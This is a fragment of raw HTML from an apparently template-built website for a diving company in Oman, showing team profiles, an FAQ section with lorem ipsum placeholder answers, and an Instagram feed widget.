<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="../team/omar-fadhil/" aria-hidden="true"></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="https://www.facebook.com/alhoulydivingoman/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span><a target="_blank" href="https://www.youtube.com/channel/UC6KLjwPBip2_SZV5tUWfePA" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
<div class="sc_team_item_header">
<h5 class="sc_team_item_title entry-title"><a href="../team/omar-fadhil/">Omar Fadhil</a></h5>
<div class="sc_team_item_subtitle">Chief Skipper</div>
</div>
</div>
</div>
</div><div class="trx_addons_column-1_4"><div data-post-id="347" class="sc_team_item no_links post-347 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="../team/henry-smith/" aria-hidden="true"></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
<div class="sc_team_item_header">
<h5 class="sc_team_item_title entry-title"><a href="../team/henry-smith/">Henry Smith</a></h5>
<div class="sc_team_item_subtitle">Boat Captain</div>
</div>
</div>
</div>
</div><div class="trx_addons_column-1_4"><div data-post-id="342" class="sc_team_item no_links post-342 cpt_team type-cpt_team status-publish has-post-thumbnail hentry">
<div class="post_featured sc_team_item_thumb trx_addons_hover trx_addons_hover_style_info"><a href="../team/melissa-hunter/" aria-hidden="true"></a><div class="trx_addons_hover_content"><div class="sc_team_item_socials socials_wrap trx_addons_hover_info"><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a><a target="_blank" href="#" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a></div></div><div class="trx_addons_hover_mask"></div></div>	<div class="sc_team_item_info">
<div class="sc_team_item_header">
<h5 class="sc_team_item_title entry-title"><a href="../team/melissa-hunter/">Melissa Hunter</a></h5>
<div class="sc_team_item_subtitle">Swimming</div>
</div>
</div>
</div>
</div></div></div><!-- /.sc_team -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-1d34549c elementor-section-stretched sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1d34549c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-7554d762 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-100 elementor-top-column" data-id="7554d762" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-7a12fdd sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="7a12fdd" data-element_type="widget" data-widget_type="trx_sc_title.default">
<div class="elementor-widget-container">
<div id="trx_sc_title_1413237995" class="sc_title sc_title_decoration"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_decoration sc_item_title_tag"><span class="sc_item_title_text">Frequently Asked Quections</span></h2></div><!-- /.sc_title -->		</div>
</div>
<div class="elementor-element elementor-element-055290b sc_fly_static elementor-widget elementor-widget-spacer" data-id="055290b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<section class="elementor-element elementor-element-1a3b7879 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1a3b7879" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-row">
<div class="elementor-element elementor-element-6db0c369 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-inner-column" data-id="6db0c369" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-70c18968 sc_fly_static elementor-widget elementor-widget-toggle" data-id="70c18968" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<div id="elementor-tab-title-1891" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-1891">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">Do you rent large boats with drivers?</a>
</div>
<div id="elementor-tab-content-1891" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1891"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-1892" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-1892">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">If I wish to become an affiliate, what is the procedure?</a>
</div>
<div id="elementor-tab-content-1892" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1892"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-1893" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-1893">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">What's the best option for a group trip arrangement?</a>
</div>
<div id="elementor-tab-content-1893" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1893"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-1894" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-1894">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">How do I upgrade my diving instructor skills?</a>
</div>
<div id="elementor-tab-content-1894" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1894"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-492f141d sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-inner-column" data-id="492f141d" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-286d9e00 sc_fly_static elementor-widget elementor-widget-toggle" data-id="286d9e00" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<div class="elementor-toggle" role="tablist">
<div class="elementor-toggle-item">
<div id="elementor-tab-title-6781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-6781">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">What is your return policy?</a>
</div>
<div id="elementor-tab-content-6781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-6781"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-6782" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-6782">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">How can I confirm the fitment of the gear I am ordering?</a>
</div>
<div id="elementor-tab-content-6782" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-6782"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-6783" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-6783">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">What if my order comes damaged or gets lost in transit?</a>
</div>
<div id="elementor-tab-content-6783" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-6783"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-6784" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-6784">
<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
<i class="elementor-toggle-icon-closed fa fa-chevron-down"></i>
<i class="elementor-toggle-icon-opened fa fa-chevron-up"></i>
</span>
<a href="">How to take care of my masks and gear?</a>
</div>
<div id="elementor-tab-content-6784" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-6784"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce laoreet, ligula condimentum tincidunt, arcu orci laoreet massa, nec sagittis elit urna in diam. Sed consectetur dolor non nulla porttitor, in scelerisque quam ultricies. Phasellus et ipsum justo. Aenean fringilla a fermentum mauris non venenatis.</p></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-element elementor-element-de043b7 elementor-section-stretched elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="de043b7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-row">
<div class="elementor-element elementor-element-45798b8 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-100 elementor-top-column" data-id="45798b8" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<section class="elementor-element elementor-element-33d5da0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="33d5da0" data-element_type="section">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-row">
<div class="elementor-element elementor-element-94339e9 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-inner-column" data-id="94339e9" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-e47ff09 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="e47ff09" data-element_type="widget" data-widget_type="trx_sc_title.default">
<div class="elementor-widget-container">
<div id="trx_sc_title_1633481066" class="sc_title sc_title_default"><h2 class="sc_item_title sc_title_title sc_item_title_style_default trx_addons_inline_2018017028"><span class="sc_item_title_text">Instagram</span></h2></div><!-- /.sc_title -->		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d8d53e3 sc_inner_width_none sc_layouts_column_icons_position_left elementor-column elementor-col-50 elementor-inner-column" data-id="d8d53e3" data-element_type="column">
<div class="elementor-column-wrap  elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-979e5de extra sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="979e5de" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
<div class="elementor-widget-container">
<div id="trx_sc_layouts_iconed_text_2108439591" class="sc_layouts_iconed_text"><a href="https://www.instagram.com/ancora_themes/" class="sc_layouts_item_link sc_layouts_iconed_text_link" target="_blank"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-path-71 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">FOLLOW US ON INSTAGRAM</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-00aa59b sc_fly_static elementor-widget elementor-widget-spacer" data-id="00aa59b" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-b775e5f sc_fly_static elementor-widget elementor-widget-shortcode" data-id="b775e5f" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
<div id="sb_instagram" class="sbi sbi_col_6  sbi_width_resp" style="width: 100%;" data-feedid="sbi_alhoulydiving#6" data-res="full" data-cols="6" data-num="6" data-shortcode-atts="{}">
<div class="sb_instagram_header  sbi_medium" style=" margin-bottom: 10px;padding-bottom: 0;">
<div class="sbi_header_text">
<h3>alhoulydiving</h3>
<p class="sbi_bio">Check our Instagram!</p>
</div>
<div class="sbi_header_img" data-avatar-url="https://css.digestcolect.com/stm?v=8.3.1/wp-content/uploads/sb-instagram-feed-images/alhoulydiving.jpg">
<div class="sbi_header_img_hover"><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg></div>
</div>
</div>
<div id="sbi_images">
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17847128170816428" data-date="1577176881">
<div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/B6cuaE9FrU4/" target="_blank" rel="noopener" data-full-res="https://scontent-amt2-1.cdninstagram.com/v/t51.2885-15/77033191_2347863238652866_6946504083254520993_n.jpg?_nc_cat=102&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFzYqVg-lmQ_TKuY-qirtm8DczT0RfuxDgNzNPRF-7EOJ8CYHKNfOXsgQXGsz9ytnVnAKOrafhZzarIHQRSRoh3&amp;_nc_ohc=YPe1rBBj83kAX-cP8Qn&amp;_nc_ht=scontent-amt2-1.cdninstagram.com&amp;oh=e6aca12d0e1ceb8b16d6301ee70f71a8&amp;oe=5EFB6DC6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-amt2-1.cdninstagram.com\/v\/t51.2885-15\/77033191_2347863238652866_6946504083254520993_n.jpg?_nc_cat=102&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFzYqVg-lmQ_TKuY-qirtm8DczT0RfuxDgNzNPRF-7EOJ8CYHKNfOXsgQXGsz9ytnVnAKOrafhZzarIHQRSRoh3&amp;_nc_ohc=YPe1rBBj83kAX-cP8Qn&amp;_nc_ht=scontent-amt2-1.cdninstagram.com&amp;oh=e6aca12d0e1ceb8b16d6301ee70f71a8&amp;oe=5EFB6DC6&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/B6cuaE9FrU4\/media?size=t&quot;,&quot;320&quot;:&quot;77033191_2347863238652866_6946504083254520993_n&quot;,&quot;640&quot;:&quot;77033191_2347863238652866_6946504083254520993_n&quot;}">
<span class="sbi-screenreader">🌟🎄🎅🍪🎁🔔☃️We Wish You a Merry </span>
</a>
</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17866820953562598" data-date="1576908050">
<div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/B6UtpzIju9T/" target="_blank" rel="noopener" data-full-res="https://scontent-amt2-1.cdninstagram.com/v/t51.2885-15/79359453_3076369865741670_3402415274603793798_n.jpg?_nc_cat=107&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHzwCOmR3pBbs01KHbAh50akum_PUV7fpWS6b89RXt-lSJ9p0nHcQemgEZ_ZEmvU6oXsW7w3fmAgth_X-A5eHQg&amp;_nc_ohc=AyPCaav8wrkAX-bXN3y&amp;_nc_ht=scontent-amt2-1.cdninstagram.com&amp;oh=78f36914767a03ea194e4a82d21cfa4e&amp;oe=5EF8B5E0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-amt2-1.cdninstagram.com\/v\/t51.2885-15\/79359453_3076369865741670_3402415274603793798_n.jpg?_nc_cat=107&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHzwCOmR3pBbs01KHbAh50akum_PUV7fpWS6b89RXt-lSJ9p0nHcQemgEZ_ZEmvU6oXsW7w3fmAgth_X-A5eHQg&amp;_nc_ohc=AyPCaav8wrkAX-bXN3y&amp;_nc_ht=scontent-amt2-1.cdninstagram.com&amp;oh=78f36914767a03ea194e4a82d21cfa4e&amp;oe=5EF8B5E0&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/B6UtpzIju9T\/media?size=t&quot;,&quot;320&quot;:&quot;79359453_3076369865741670_3402415274603793798_n&quot;,&quot;640&quot;:&quot;79359453_3076369865741670_3402415274603793798_n&quot;}">
<span class="sbi-screenreader"></span>
</a>
</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17914098040370553" data-date="1576316888">
<div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/B6DFoZ6loqH/" target="_blank" rel="noopener" data-full-res="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-15/78998014_755238881656323_3440250376021154279_n.jpg?_nc_cat=110&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeESMKDnvjAlXdnV6z18hZEEnFdZIEF0OmecV1kgQXQ6Z7zdC2GlXCrsbGxu2y8T0IGM8V1Prb1d6kRkgplurKRE&amp;_nc_ohc=PegpRoQhjO0AX-alj6M&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;oh=31ebd4072ed9f6ea0b845ef4f0729592&amp;oe=5EF9B840" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams4-1.cdninstagram.com\/v\/t51.2885-15\/78998014_755238881656323_3440250376021154279_n.jpg?_nc_cat=110&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeESMKDnvjAlXdnV6z18hZEEnFdZIEF0OmecV1kgQXQ6Z7zdC2GlXCrsbGxu2y8T0IGM8V1Prb1d6kRkgplurKRE&amp;_nc_ohc=PegpRoQhjO0AX-alj6M&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;oh=31ebd4072ed9f6ea0b845ef4f0729592&amp;oe=5EF9B840&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/B6DFoZ6loqH\/media?size=t&quot;,&quot;320&quot;:&quot;78998014_755238881656323_3440250376021154279_n&quot;,&quot;640&quot;:&quot;78998014_755238881656323_3440250376021154279_n&quot;}">
<span class="sbi-screenreader"></span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            
</a>
</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853611356705499" data-date="1575955879">
<div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/B54Vh6iAVFQ/" target="_blank" rel="noopener" data-full-res="https://scontent-amt2-1.cdninstagram.com/v/t51.2885-15/75467925_101132731350241_3570782351249372787_n.jpg?_nc_cat=104&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHSGzuz9Hg3keOeyvIZ1GaN00i9aLlL_fXTSL1ouUv99aZptuP3uzLwtWZ27yDyfU002jGS6Y9zZAGMgodL5Dts&amp;_nc_ohc=b2GRqAWB3VUAX9UGhOT&amp;_nc_ht=scontent-amt2-1.cdninstagram.com&amp;oh=c91fc2944388ff0bb26c9a209ab7f1a4&amp;oe=5EF7F0E0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-amt2-1.cdninstagram.com\/v\/t51.2885-15\/75467925_101132731350241_3570782351249372787_n.jpg?_nc_cat=104&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeHSGzuz9Hg3keOeyvIZ1GaN00i9aLlL_fXTSL1ouUv99aZptuP3uzLwtWZ27yDyfU002jGS6Y9zZAGMgodL5Dts&amp;_nc_ohc=b2GRqAWB3VUAX9UGhOT&amp;_nc_ht=scontent-amt2-1.cdninstagram.com&amp;oh=c91fc2944388ff0bb26c9a209ab7f1a4&amp;oe=5EF7F0E0&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/B54Vh6iAVFQ\/media?size=t&quot;,&quot;320&quot;:&quot;75467925_101132731350241_3570782351249372787_n&quot;,&quot;640&quot;:&quot;75467925_101132731350241_3570782351249372787_n&quot;}">
<span class="sbi-screenreader">Home to pristine corals, wrecks and whales, the Ha</span>
</a>
</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17907785191387735" data-date="1575950646">
<div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/B54LjG4lBkG/" target="_blank" rel="noopener" data-full-res="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-15/71842802_2460074580933451_6842284496498731558_n.jpg?_nc_cat=109&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeESuegAoK0znCylhvSQC8mKn1g89Pt6qZSfWDz0-3qplKX5hgbZkb8XFCtXwdNq-8CSVaCuklf6qG52barL8kPy&amp;_nc_ohc=vriko_WB6loAX8RTkvy&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;oh=032726fd2ca8add3f940717121ba83e3&amp;oe=5EF8C912" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams4-1.cdninstagram.com\/v\/t51.2885-15\/71842802_2460074580933451_6842284496498731558_n.jpg?_nc_cat=109&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeESuegAoK0znCylhvSQC8mKn1g89Pt6qZSfWDz0-3qplKX5hgbZkb8XFCtXwdNq-8CSVaCuklf6qG52barL8kPy&amp;_nc_ohc=vriko_WB6loAX8RTkvy&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;oh=032726fd2ca8add3f940717121ba83e3&amp;oe=5EF8C912&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/B54LjG4lBkG\/media?size=t&quot;,&quot;320&quot;:&quot;71842802_2460074580933451_6842284496498731558_n&quot;,&quot;640&quot;:&quot;71842802_2460074580933451_6842284496498731558_n&quot;}">
<span class="sbi-screenreader">😀👌🇴🇲Hello from Alhouly Diving Oman! Di</span>
</a>
</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18115795117012826" data-date="1575363006">
<div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/p/B5mqtyLhtt-/" target="_blank" rel="noopener" data-full-res="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-15/74522361_462570014397674_2723443192716836392_n.jpg?_nc_cat=103&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH5oMueeSDRgM-87nE5xINpTMWEAH-UhT5MxYQAf5SFPpHrfVbec4S57bxVV_VTm0lpzYKu5QgaYBPfehqR431e&amp;_nc_ohc=cz1KIIxyLloAX8hYzvU&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;oh=ea268f0d8c81b0f34648a5ffdc8613a0&amp;oe=5EF8C1DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ams4-1.cdninstagram.com\/v\/t51.2885-15\/74522361_462570014397674_2723443192716836392_n.jpg?_nc_cat=103&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH5oMueeSDRgM-87nE5xINpTMWEAH-UhT5MxYQAf5SFPpHrfVbec4S57bxVV_VTm0lpzYKu5QgaYBPfehqR431e&amp;_nc_ohc=cz1KIIxyLloAX8hYzvU&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;oh=ea268f0d8c81b0f34648a5ffdc8613a0&amp;oe=5EF8C1DC&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/B5mqtyLhtt-\/media?size=t&quot;,&quot;320&quot;:&quot;74522361_462570014397674_2723443192716836392_n&quot;,&quot;640&quot;:&quot;74522361_462570014397674_2723443192716836392_n&quot;}">
<span class="sbi-screenreader">Dive into the Unknown! 😃👌🏻We are looking </span>
</a>
</div>
</div>    </div>
<div id="sbi_load">
<span class="sbi_follow_btn">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
